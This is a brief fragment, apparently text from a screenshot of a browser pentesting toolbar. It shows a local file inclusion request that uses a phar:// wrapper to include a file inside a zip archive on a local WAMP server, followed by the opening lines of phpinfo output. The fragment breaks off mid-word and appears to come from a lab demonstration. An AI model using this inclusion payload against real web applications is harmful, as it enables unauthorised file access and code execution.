 Load URL
http://127.0.0.1/lfi.php?c=phar://C:/wamp64/www/phpinfo.zip/phpinfo.txt
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.19
System
Windows NT DESKTO